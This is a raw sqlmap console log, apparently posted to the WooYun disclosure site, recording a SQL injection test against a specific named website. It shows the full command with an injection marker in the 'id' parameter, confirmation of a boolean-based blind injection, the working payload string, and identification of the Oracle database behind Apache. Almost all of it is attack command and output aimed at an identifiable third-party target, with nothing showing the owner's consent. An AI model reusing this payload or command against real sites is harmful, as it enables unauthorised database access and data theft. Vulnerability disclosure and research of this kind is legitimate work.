 C:\Python27\sqlmap>sqlmap.py -u "www.ahsgq.com/aee/bm/gdjg.jsp?id=-1 OR 1=1* --&
pageno=1&pagesize=10" -p "id"
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:51:21
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[19:51:23] [INFO] resuming back-end DBMS 'oracle'
[19:51:23] [INFO] testing connection to the target URL
[19:51:23] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.ahsgq.com:80/aee/bm/gdjg.jsp?id=-1 OR 1=1 AND 5726=5726
--&pageno=1&pagesize=10
---
[19:51:24] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
www.wooyun.org